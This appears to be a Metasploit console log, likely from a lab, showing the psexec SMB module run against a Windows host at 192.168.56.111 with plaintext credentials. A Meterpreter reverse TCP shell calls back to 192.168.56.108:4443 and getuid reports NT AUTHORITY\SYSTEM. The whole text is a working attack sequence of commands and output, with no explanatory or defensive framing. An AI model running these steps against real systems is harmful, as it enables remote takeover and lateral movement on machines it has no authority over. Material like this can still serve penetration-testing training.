 msf6 > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf6 exploit(windows/smb/psexec) > set RHOST 192.168.56.111
RHOST ⇒ 192.168.56.111
msf6 exploit(windows/smb/psexec) > set SMBUser mark
SMBUser ⇒ mark
msf6 exploit(windows/smb/psexec) > set SMBPass mark2
SMBPass ⇒ mark2
msf6 exploit(windows/smb/psexec) > set LHOST 192.168.56.108
LHOST ⇒ 192.168.56.108
msf6 exploit(windows/smb/psexec) > set LPORT 4443
LPORT ⇒ 4443
msf6 exploit(windows/smb/psexec) > exploit
[*] Started reverse TCP handler on 192.168.56.108:4443
[*] 192.168.56.111:445 - Connecting to the server...
[*] 192.168.56.111:445 - Authenticating to 192.168.56.111:445 as user 'mark'...
[*] 192.168.56.111:445 - Selecting PowerShell target
[*] 192.168.56.111:445 - Executing the payload...
[+] 192.168.56.111:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.56.111
[*] Meterpreter session 1 opened (192.168.56.108:4443 → 192.168.56.111:63475) at 2024-11-17 19:56:49 -0600
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >